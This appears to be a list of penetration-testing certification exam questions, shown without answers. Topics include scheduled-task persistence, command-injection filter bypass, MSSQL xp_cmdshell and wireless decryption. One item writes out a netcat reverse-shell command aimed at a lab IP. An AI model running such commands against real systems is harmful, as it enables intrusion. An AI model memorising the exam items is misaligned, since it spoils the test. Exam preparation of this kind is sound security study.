Which of the following elements in a lock should be aligned to a specific level to allow the key cylinder to turn?
Which of the following is the most efficient way to infiltrate a file containing data that could be sensitive?
After a recent penetration test was conducted by the company ' s penetration testing team, a systems administrator notices the following in the logs:
2/10/2023 05:50AM C:\users\mgranite\schtasks /query
2/10/2023 05:53AM C:\users\mgranite\schtasks /CREATE /SC DAILY
Which of the following best explains the team ' s objective?
A tester completed a report for a new client. Prior to sharing the report with the client, which of the following should the tester request to complete a review?
A penetration tester is trying to bypass a command injection blocklist to exploit a remote code execution vulnerability. The tester uses the following command:
nc -e /bin/sh 10.10.10.16 4444
Which of the following would most likely bypass the filtered space character?
A penetration tester identifies the following open ports during a network enumeration scan:
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
111/tcp open rpcbind
443/tcp open https
27017/tcp open mongodb
50123/tcp open ms-rpc
Which of the following commands did the tester use to get this output?
During an assessment, a penetration tester obtains access to a Microsoft SQL server using sqlmap and runs the following command:
sql > xp_cmdshell whoami /all
Which of the following is the tester trying to do?
A penetration tester is trying to execute a post-exploitation activity and creates the follow script:

Which of the following best describes the tester ' s objective?
A penetration tester needs to obtain sensitive data from several executives who regularly work while commuting by train. Which of the following methods should the tester use for this task?
A penetration tester needs to exploit a vulnerability in a wireless network that has weak encryption to perform traffic analysis and decrypt sensitive information. Which of the following techniques would best allow the penetration tester to have access to the sensitive information?